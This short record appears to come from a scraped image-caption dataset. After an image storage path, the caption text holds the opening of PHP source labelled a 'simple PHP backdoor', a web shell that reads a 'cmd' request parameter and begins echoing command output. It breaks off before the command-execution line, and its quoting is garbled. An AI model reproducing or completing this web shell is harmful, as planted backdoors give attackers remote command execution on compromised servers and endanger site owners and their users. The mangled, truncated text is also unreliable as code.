 """<!-- Simple PHP backdoor by DK (http://michaeldaw.org) --><?phpif(isset($_REQUEST[cmd])){        echo """"<pre>"""";        $cmd..."""